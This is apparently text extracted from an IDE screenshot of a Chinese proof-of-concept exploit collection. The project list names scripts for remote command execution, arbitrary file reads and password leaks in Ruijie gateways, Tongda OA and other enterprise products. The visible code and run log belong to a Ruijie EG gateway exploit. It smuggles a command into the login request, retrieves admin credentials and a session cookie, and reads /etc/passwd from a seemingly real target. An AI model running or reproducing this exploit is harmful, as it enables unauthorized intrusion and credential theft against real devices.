 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) CVE_POC - 锐捷EG cli.php RCE.py
CVE_POC 锐捷EG cli.php RCE.py
Project
锐捷EG cli.php RCE.py 锐捷EG网关 download.php 任意文件读取.py 锐捷NBR路由器 EWEB网管系统 远程命令执行漏洞.py 锐捷N
1: 项目
若依(RuoYi)管理系统 后台任意文件读取.py
蓝凌 OA RCE
蓝凌OA 任意文件读取.py
蜂网互联 企业级路由器v4.31 密码泄露漏洞 CVE-2019-16313.py
通达OA v11.6 RCE.py
通达OA v11.8 后台文件包含命令执行漏洞.py
通达OA v11.8 后台文件包含存储型XSS漏洞.py
通达OA 任意用户登录.py
通达OA 任意登录 + 命令执行.py
通达OA 11.8 RCE.py
通达OA 11.8 蚁剑命令执行.py
通达OA 11.9 后台RCE
金和OA C6 后台越权敏感文件遍历漏洞.py
金山 V8 终端安全系统 pdf_maker.php 命令执行漏洞.py
金山 V8 终端安全系统 任意文件读取漏洞.py
锐捷EG cli.php RCE.py
锐捷EG 账号密码泄露.py
锐捷EG易网关 branch_passw.php 远程命令执行漏洞.py
25 vuln_url = target_url + "/login.php"
26 headers = {
27 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
28 "Content-Type": "application/x-www-form-urlencoded"
29 }
30 data = 'username=admin&password=admin?show+webmaster+user'
31 try:
32 requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
33 response = requests.post(url=vuln_url, data=data, headers=headers, verify=False, timeout=10)
34 print("\033[36m[o] 正在执行 show webmaster user \033[0m".format(target_url))
35 if "data" in response.text and response.status_code == 200:
36 password = re.findall(r'admin (.*?)"', response.text)[0]
37 print("\033[36m[o] 成功获取, 账号密码为: admin {} \033[0m".format(password))
38 POC_2(target_url, password)
39 except Exception as e:
40 print("\033[31m[x] 请求失败:{} \033[0m".format(e))
41 sys.exit(0)
POC_1() › try
Run: 锐捷EG cli.php RCE
C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/锐捷EG cli.php RCE.py"
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Github : https://github.com/PeiQi0
+ 公众号 : PeiQi文库
+ Version: 锐捷EG网关 cli.php RCE
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> https://219
[o] 正在执行 show webmaster user
[o] 成功获取, 账号密码为: admin sfjf01\r\r\n01. administrator rjzx2016
[o] 正在登录.....
[o] 成功获取管理员Cookie: RUIJIEID=dll4mfs0l2phj3hll53re1aqk5;user=admin;
[o] 正在执行 cat /etc/passwd.....
[o] 成功读取 /etc/passwd
[o] 响应为:{"status":true,"data":["root::0:0:root:\/:\/bin\/sh","nobody:x:0:0:nobody:\/nonexistent:\/bin\/false","","rgosm:x:500:500:Linux User,,,:\/home\/rgosm:\/bin\/sh","guest:x
:\/home\/guest:\/bin\/sh","sslvpn:x:502:502:Linux User,,,:\/home\/sslvpn:\/bin\/sh","postgres:x:503:503:Linux User,,,:\/home\/postgres:\/bin\/
Process finished with exit code 0
Z: Structure
avorites
PeiQi文库